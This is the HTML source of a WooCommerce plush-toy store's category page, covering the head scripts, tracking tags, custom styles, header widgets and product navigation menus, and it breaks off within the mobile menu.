<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dollibu.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3" id="custom-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://dollibu.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollibu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 4.5.5" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="google-site-verification" content="vJ3JQeynArfFHkON5DxqYwLMOAJnKo_UCDaHaSWhHSA" />
<meta name="msvalidate.01" content="8BDA463BB39A596674A9921ADDE427FF" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PVN3DQG');</script>
<!-- End Google Tag Manager -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/99216729883cab7828135f2d5/55766ac11ede3834ae7e98dc8.js");</script><style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0000;border-color:#d41d11}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#d41d11}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#d41d11;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.grecaptcha-badge { 
    visibility: hidden;
}</style><link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon-86x86.png" sizes="32x32" />
<link rel="icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.nav-scrolled nav.mobile_menu {
    float: left;
    text-align: left;
    overflow: hidden;
    background-color: #fff;
    position: absolute;
    left: 0;
    padding: 0 10px;
    width: 100%;
    box-sizing: border-box;
    top: 70px;
    z-index:111111;
    height: calc(100vh - 70px);
}
header.nav-scrolled.stick-b nav.mobile_menu {
    height: calc(100vh - 70px);
    top: 110px;
}
.nav-scrolled ul#menu-main-navigation-1 {
    height: 100%;
    overflow: auto;
}
#back_to_top {
	z-index: 8888;}
.yith-wcwl-add-to-wishlist {
    display: none;
}
@media only screen and (max-width: 767px) 
{
.mobile-filter-dollibu 
{
   display: inline-block !important;
   width: 33%;   
   text-align: center;
}
.dollibu-filter-mobile-view 
{
   width: 100%;
   margin: 0 auto;
}
.mobile-filter-dollibu .berocket_aapf_widget-title_div 
{
   padding-right: 0 !important;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script>
     $(document).ready(function() {  
window.onscroll = function() {myFunction()};

var header = document.getElementById("header");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("stick-b");
  } else {
    header.classList.remove("stick-b");
  }
}
   }); 
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-104701797-2"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-104701797-2');
</script>

	
</head>

<body data-rsssl=1 class="archive tax-pa_main-category term-easter term-1002 theme-stockholm qode-social-login-1.0.2 qode-restaurant-1.0 woocommerce woocommerce-page woocommerce-no-js  select-child-theme-ver-4.6 select-theme-ver-4.6 smooth_scroll header_top_hide_on_mobile qode-elegant-product-list wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header   id="header" class="page_header scrolled_not_transparent has_top scroll_header_top_area centered_logo has_header_fixed_right  regular">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://dollibu.com/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
					<div class="header_top clearfix" style='' >
										<div class="left">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-left-widget"><div class="textwidget custom-html-widget"><div class="banne-top-left-announce">
	CALL TO ORDER NOW: <strong>1- (818) 527-1213</strong>
</div></div></div>							</div>
						</div>
						<div class="right">
							<div class="inner">
								<div class="widget_text header-widget widget_custom_html header-right-widget"><div class="textwidget custom-html-widget"><div class="retailer-announce-top-right">
	<a href="https://dollibu.com/become-a-retailer/" style="font-weight:bold;">BECOME A RETAILER</a>
	<a href="https://dollibu.com/subscription-box/" target="_blank" style="color:black;"><span style="color:darkolivegreen;font-weight:bold;">GET OUR SUBSCRIPTION BOX & SAVE <strong>35%!</strong></span></a>
</div></div></div><div class="header-widget widget_text header-right-widget">			<div class="textwidget"><div id="user-log"><!-- Widget Shortcode --><div class="widget qode-login-register-widget qode-user-not-logged-in"><a href="#" class="qode-login-opener">Login</a></div><!-- /Widget Shortcode --></div>
</div>
		</div>							</div>
						</div>
									</div>
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://dollibu.com/"><img class="normal" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="light" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="dark" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/><img class="sticky" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" alt="Logo"/></a></div>
                            						</div>
						                        <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="cust-search">
	<!-- Widget Shortcode --><div id="dgwt_wcas_ajax_search-2" class="widget woocommerce dgwt-wcas-widget widget-shortcode area-arbitrary "><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://dollibu.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="SEARCH FOR PRODUCTS"
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><!-- /Widget Shortcode -->
</div></div></div></div></div><div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="right-from-logo"><!-- Widget Shortcode -->		<div class="qode-wishlist-widget-holder">
            <a href="https://dollibu.com/wishlist/" class="qode-wishlist-widget-link">
                <span class="qode-wishlist-widget-icon"><i class="icon_heart_alt"></i></span>
                <span class="qode-wishlist-items-number">(<span>0</span>)</span>
            </a>
		</div>
		<!-- /Widget Shortcode --> <span class="wish">Wishlist</span></div>
<div id="right-from-logo-cart"><!-- Widget Shortcode --><div id="woocommerce-dropdown-cart-4" class="widget widget_woocommerce-dropdown-cart widget-shortcode area-wp_inactive_widgets ">		<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
                            <div class="cart-head-short"><a class="header_cart" href="https://dollibu.com/cart/"><i class="lnr lnr-cart"></i></a><span>Cart: <span class="count">(0)</span> Items</span></div>
                
            			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="woocommerce-mini-cart cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="https://dollibu.com/cart/" class="qbutton small view-cart">Cart</a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	</div><!-- /Widget Shortcode --></div></div></div></div></div>					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-main-navigation" class=""><li id="nav-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stuffed Animals</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">5-6 Inch</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Banks</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eyes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Magnets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Buddies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Puppets</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sequin</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Snug-Mooshies</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Super Soft</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Wild Collection</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><i class="menu_icon fa blank"></i><span class="menu-text">XL Plush</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Travels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baby Shoes</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bags</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Coin Bag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Gift Bags</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Handbag</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Trolley</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bracelet</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Hats</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Big Eye Keychain</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Animal Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Long Arms</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
